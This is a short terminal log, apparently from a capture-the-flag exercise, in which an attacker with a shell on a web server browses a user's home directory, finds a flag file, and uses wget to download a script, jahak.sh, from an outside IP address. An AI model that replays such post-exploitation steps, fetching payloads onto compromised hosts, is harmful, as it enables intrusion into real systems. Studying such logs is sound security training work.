 nbs@webserverwp:/var/www/html/kchat/public/images$ cd /home
cd /home
nbs@webserverwp:/home$ ls
ls
lost+found  nbs
nbs@webserverwp:/home$ cd nbs
cd nbs
nbs@webserverwp:~$ ls
ls
capture.pcap                               LinuxCatScale
catscale_webserverwp-20231015-1312.tar.gz  malicious-apk.yar
documents                                  osquery_linux_installer.sh
info_server.txt                            traffic.pcap
inspecx_linux_installer.sh
nbs@webserverwp:~$ ls documents
ls documents
flag.txt  important.txt
nbs@webserverwp:~$ wget http://159.223.43.45:9999/jahak.sh
wget http://159.223.43.45:9999/jahak.sh
--2023-10-15 23:43:58--  http://159.223.43.45:9999/jahak.sh
Connecting to 159.223.43.45:9999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 832 [text/x-sh]
Saving to: ...jahak.sh...